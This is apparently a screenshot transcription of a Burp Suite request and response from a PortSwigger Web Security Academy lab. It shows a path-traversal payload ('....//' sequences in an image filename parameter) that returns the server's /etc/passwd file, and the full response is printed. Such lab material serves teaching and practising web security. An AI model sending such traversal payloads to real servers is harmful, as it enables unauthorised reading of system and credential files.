 Pretty Raw \n Actions
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: ac9e1fb71e9293af80ce5523002600ea.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
0 Sec-Fetch-Dest: image
1 Referer:
https://ac9e1fb71e9293af80ce5523002600ea.web-security-academy.net/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie: session=TsJ1GncfjQYSqNdDmL4POjYpREVzlReP
5
6
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin